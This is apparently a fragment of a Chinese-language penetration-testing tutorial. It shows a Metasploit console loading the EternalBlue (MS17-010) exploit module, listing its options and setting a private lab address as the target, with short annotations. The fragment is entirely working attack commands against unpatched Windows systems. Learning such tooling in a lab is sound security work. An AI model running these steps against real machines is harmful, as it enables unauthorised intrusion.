 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
查看模块需要配置的
参数
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wit
'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.56
配置
RHOSTS => 192.168.1.56
msf5 exploit(windows/smb/ms17_010_eternalblue) >